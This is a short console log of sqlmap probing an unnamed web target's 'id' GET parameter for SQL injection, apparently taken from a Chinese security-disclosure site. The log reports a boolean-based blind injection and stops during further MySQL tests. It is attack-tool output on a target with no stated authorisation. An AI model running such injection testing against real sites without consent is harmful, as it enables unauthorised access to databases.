 C:\Python27\sqlmap>sqlmap.py -r 1.txt
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
保存为文本注射
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:37:23
[11:37:23] [INFO] parsing HTTP request from '1.txt'
[11:37:23] [INFO] testing connection to the target URL
[11:37:26] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:37:28] [INFO] target URL is stable
[11:37:28] [INFO] testing if GET parameter 'id' is dynamic
[11:37:28] [INFO] confirming that GET parameter 'id' is dynamic
[11:37:29] [WARNING] GET parameter 'id' does not appear dynamic
[11:37:29] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[11:37:29] [INFO] testing for SQL injection on GET parameter 'id'
[11:37:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:37:30] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[11:37:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org